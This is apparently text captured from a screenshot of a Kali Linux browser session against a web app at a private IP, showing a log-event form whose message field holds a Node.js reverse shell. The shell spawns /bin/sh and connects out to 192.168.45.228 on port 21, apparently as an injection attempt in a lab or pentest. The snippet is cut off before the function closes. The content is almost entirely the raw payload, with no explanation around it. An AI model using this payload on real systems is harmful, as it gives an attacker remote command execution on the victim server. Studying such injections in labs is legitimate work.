 192.168.182.110:3000/logs
http://192.168.182.110:3000/
http://192.168.182.110:3000/
192.168.182.110:3000/logs
Kali Linux zenphoto exploit - Go… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index | New Event Log | My profile | Logout |See All Events
Register a new log event
Username of the issue:
j
Event Message (add technical details/code if required):
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(21, "192.168.45.228", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
Register